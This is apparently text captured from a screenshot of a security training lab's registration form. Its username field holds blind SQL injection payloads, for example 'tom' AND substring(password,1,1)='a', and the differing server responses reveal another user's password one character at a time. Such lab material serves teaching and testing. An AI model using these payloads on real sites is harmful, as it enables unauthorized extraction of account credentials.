 LOGIN
REGISTER
tom' AND substring(password,1,1)='a
a@a.com
Register Now
User tom' AND substring(password,1,1)='a created, please proceed to the login page.
LOGIN
REGISTER
tom' AND substring(password,1,1)='t
a@a.com
Register Now
User {0} already exists please try to register with a different username.